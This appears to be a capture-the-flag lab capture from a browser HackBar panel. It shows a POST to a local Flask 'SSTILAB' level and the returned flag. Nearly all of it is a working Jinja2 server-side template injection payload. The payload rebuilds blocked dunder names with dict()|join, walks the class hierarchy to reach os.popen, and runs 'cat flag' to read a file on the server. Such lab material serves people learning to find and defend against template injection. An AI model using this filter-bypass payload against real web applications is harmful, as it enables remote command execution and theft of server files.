 Hello SSTILAB{enjoy_flask_ssti}
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.108:5001/level/11
enctype
Enable POST
application/x-www-form-urlencoded (raw)
Body
code={%set a=dict(__cla=a,ss__=b)|join %}
{%set b=dict(__bas=a,e__=b)|join %}
{%set c=dict(__subcla=a,sses__=b)|join %}
{%set d=dict(__ge=a,titem__=a)|join%}
{%set e=dict(__in=a,it__=b)|join %}
{%set f=dict(__glo=a,bals__=b)|join %}
{%set g=dict(pop=a,en=b)|join %}
{%set h=self|string|attr(d)(18)%}
{%set i=(dict(cat=abc)|join,h,dict(flag=b)|join)|join%}
{%set j=dict(read=a)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(132)|attr(e)|attr(f)|attr(d)(g)(i)|attr(j)()}}